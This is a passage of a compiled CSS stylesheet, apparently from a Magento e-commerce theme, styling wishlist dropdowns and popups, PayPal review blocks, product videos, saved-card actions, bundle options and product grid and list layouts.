  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: 54px;
  line-height: 54px;
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.products {
  margin: 30px 0 20px 0;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: #ffe51e;
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: 9px;
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.page-products .product-items:not(.owl-carousel) .product-item {
  /*-webkit-flex: 0 0 auto;
                -ms-flex: 0 0 auto;
                flex: 0 0 auto;*/
  width: 100%;
}
@keyframes progress-line {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: #ffe51e;
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
